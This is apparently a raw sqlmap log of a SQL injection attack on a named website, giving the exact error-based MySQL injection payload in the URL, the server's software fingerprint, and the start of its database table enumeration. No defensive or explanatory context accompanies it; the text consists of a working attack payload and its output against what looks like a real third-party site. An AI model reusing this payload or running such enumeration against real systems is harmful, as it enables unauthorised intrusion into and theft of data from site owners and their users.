 Sqlmap
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: URI
Parameter: #1*
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
Payload: http://www.letushuo.com:80/zhuti/1' AND (SELECT 2264 FROM(SELECT CO
UNT(*),CONCAT(0x3a70646b3a,(SELECT (CASE WHEN (2264=2264) THEN 1 ELSE 0 END)),0x
3a63746f3a,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)
a) AND 'XWBF'='XWBF
---
[13:27:10] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: Apache 2.2.19, PHP 5.2.17
back-end DBMS: MySQL 5.0
[13:27:10] [INFO] fetching tables for database: 'letutao'
[13:27:10] [WARNING] reflective value(s) found and filtering out
[13:27:10] [INFO] the SQL query used returns 63 entries
[13:27:11] [INFO] retrieved: le_apple
[13:27:11] [INFO] retrieved: le_apple_comment
[13:27:12] [INFO] retrieved: le_apple_index
[13:27:12] [INFO] retrieved: le_apple_model
[13:27:12] [INFO] retrieved: le_apple_options
[13:27:12] [INFO] retrieved: le_apple_review